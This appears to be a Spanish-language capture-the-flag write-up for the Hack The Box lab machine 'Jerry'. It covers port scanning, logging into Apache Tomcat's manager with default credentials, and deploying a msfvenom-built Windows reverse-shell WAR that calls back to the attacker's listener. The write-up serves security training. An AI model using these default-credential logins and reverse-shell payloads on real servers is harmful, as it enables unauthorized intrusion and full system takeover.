Jerry es una máquina de dificultad Easy en la plataforma Hack The Box

En esta máquina, vamos a explotar una vulnerabilidad en el servicio Apache, que se encuentra disponible en el puerto 8080

Reconocimiento



Como siempre, utilizaremos la herramienta nmap para identificar los puertos abiertos en la máquina víctima:

1

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.95 -oG allPorts



En la máquina, esta abierto solamente el puerto 8080. Si introducimos la URL en el navegador junto con el puerto, podemos ver lo siguiente:



Podemos loguearnos en el servicio Apache Tomcat con las credenciales predeterminadas tomcat:s3cret:



Vemos que hay una sección donde podemos subir archivos .war , la cual usaremos para conseguir acceso al sistema:

Web Aplication Resource Files

Un archivo

WAR, es un formato de archivo utilizado para empaquetar y distribuir aplicaciones web en la plataforma Java. Contiene todos los recursos necesarios para ejecutar una aplicación web en un solo archivo comprimido.

Explotación



Utilizaremos la herramienta msfvenom para crear una reverse shell en windows y poder acceder mediante nc:

1

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.15 LPORT=443 -f war > rev_shell.war



Además, debemos saber el nombre del archivo .jsp para activarla con la herramienta curl. Para ello, utilizaremos jar para enumerar el contenido del archivo .war:



Ahora subiremos la reverse shell mediante la web utilizando curl, y nos pondremos en escucha en otra terminal mediante nc:

1

curl http://10.10.10.95:8000/rev_shell/mdeonxmbgy.jsp

De esta manera, ya tendremos acceso completo a la máquina víctima, donde podremos encontrar las flags en el Desktop del usuario administrator

Espero que os haya gustado y servido, cualquier comentario es de mucha ayuda. Adios!